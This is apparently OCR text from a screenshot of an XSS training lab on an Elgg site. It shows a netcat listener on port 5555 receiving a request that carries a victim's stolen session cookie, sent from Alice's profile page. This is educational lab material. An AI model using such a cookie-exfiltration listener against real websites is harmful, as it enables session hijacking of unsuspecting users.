 Alice : XSS Lab Site
www.xsslabelgg.com/profile/alice
Search
abs
Sites for Labs
/bin/bash
/bin/bash 80x24
Account
XSS Lab Site
Activity
Blogs
Bookmarks
Files
Gr
[11/18/19]seed@Victim:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 38000)
GET /?c=Elgg%3D4jg8uttnjeu8f2jep8l5s124e3 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
Connection: keep-alive
Alice
Brief description
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts
Powered by Elgg